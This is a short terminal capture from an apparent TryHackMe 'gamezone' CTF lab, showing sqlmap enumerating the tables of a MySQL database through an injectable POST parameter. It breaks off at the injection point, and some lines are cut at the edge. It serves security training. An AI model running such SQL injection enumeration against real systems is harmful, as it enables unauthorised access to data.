 ┌──(n1tr0㉿kali)-[~/Escritorio/CTF/TryHackMe/gamezone]
└─$ sqlmap -r request.txt -D db --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.5#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:33:03 /2024-06-10/
[19:33:03] [INFO] parsing HTTP request from 'request.txt'
[19:33:03] [WARNING] it appears that you have provided tainted parameter values ('searchitem='') wi
 valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[19:33:05] [INFO] resuming back-end DBMS 'mysql'
[19:33:05] [INFO] testing connection to the target URL
[19:33:05] [WARNING] there is a DBMS error found in the HTTP response body which could interfere wi
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchitem (POST)